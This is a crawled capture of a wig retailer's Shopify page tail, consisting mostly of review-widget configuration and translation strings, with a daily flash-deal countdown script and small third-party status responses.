    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "77856866387",
      template_id: "collection",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -262
content:
function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=8050
body_size: 80
content:
lk2('0%3b8031')

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/hairbs.myshopify.com.js?1764650721
body_size: -168
content:
var giftbee_settings_updated='1744908615';